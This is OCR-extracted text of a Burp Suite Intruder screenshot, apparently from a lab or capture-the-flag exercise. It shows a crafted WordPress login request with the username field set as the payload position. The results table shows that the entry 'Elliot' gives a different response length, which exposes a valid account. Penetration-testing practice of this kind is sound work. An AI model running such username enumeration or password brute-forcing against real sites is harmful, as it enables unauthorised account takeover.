 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target
Target: http://10.10.127.208
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.127.208
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Geck
4 Accept: text/html,application/xhtml+xml,application/xml;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://10.10.127.208
10 Connection: close
11 Referer: http://10.10.127.208/wp-login.php
12 Cookie: s_cc=true; s_fid=7BEA1D53A3070B62-21AE60075FEB637
13 Upgrade-Insecure-Requests: 1
14
15 log=§admin§&pwd=password&wp-submit=Log+In&redirect_to=http
4. Intruder attack of http://10.10.127.208 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload Status code Error Timeout Length Comment
24 null
25 chat
15 Elliot 200 4120
0 200 4069
1 true 200 4069
2 false 200 4069
3 wikia 200 4069
4 from 200 4069
5 the 200 4069
6 now 200 4069
7 Wikia 200 4069
23 of 858160
? Search... 0 matches Clear
1 payload position
Length: 735